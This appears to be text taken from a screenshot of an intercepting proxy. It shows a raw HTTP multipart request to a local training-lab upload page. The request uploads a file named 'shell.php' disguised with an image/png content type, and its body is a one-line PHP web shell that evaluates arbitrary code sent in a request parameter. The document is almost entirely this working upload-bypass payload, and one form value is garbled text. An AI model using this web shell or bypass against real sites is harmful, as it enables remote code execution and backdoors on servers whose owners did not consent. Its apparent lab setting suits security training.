 Request to http://192.168.21.216:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /Pass-01/index.php HTTP/1.1
2 Host: 192.168.21.216
3 Content-Length: 319
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.21.216
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVX8gNWt3aZa6RWCs
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.21.216/Pass-01/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryVX8gNWt3aZa6RWCs
16 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
17 Content-Type: image/png
18
19 <?php eval($_REQUEST['aaa']);?>
20 ------WebKitFormBoundaryVX8gNWt3aZa6RWCs
21 Content-Disposition: form-data; name="submit"
22
23 涓婁紶
24 ------WebKitFormBoundaryVX8gNWt3aZa6RWCs--
25